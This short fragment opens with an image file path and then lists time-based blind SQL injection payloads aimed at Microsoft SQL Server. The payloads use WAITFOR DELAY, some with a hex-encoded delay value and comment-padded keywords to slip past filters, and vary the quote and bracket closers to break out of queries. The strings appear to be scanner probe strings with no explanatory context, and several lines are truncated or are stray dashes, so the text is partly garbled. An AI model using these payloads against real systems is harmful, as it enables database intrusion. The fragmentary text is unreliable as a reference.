
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--